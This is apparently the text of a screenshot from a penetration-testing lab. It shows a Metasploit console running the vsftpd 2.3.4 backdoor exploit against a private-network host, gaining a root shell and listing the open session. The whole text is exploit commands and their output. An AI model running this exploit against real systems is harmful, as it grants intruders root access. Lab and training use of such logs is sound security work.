 msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -z
[*] 172.16.56.130:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 172.16.56.130:21 - USER: 331 Please specify the password.
[+] 172.16.56.130:21 - Backdoor service has been spawned, handling...
[+] 172.16.56.130:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 7 opened (172.16.56.1:56737 -> 172.16.56.130:6200) at 2018-10-19 10:15:40 +0800
[*] Session 7 created in the background.
msf exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions
===============
  Id  Name  Type            Information  Connection
  --  ----  ----            -----------  ----------
  7         shell cmd/unix               172.16.56.1:56737 -> 172.16.56.130:6200 (172.16.56.130)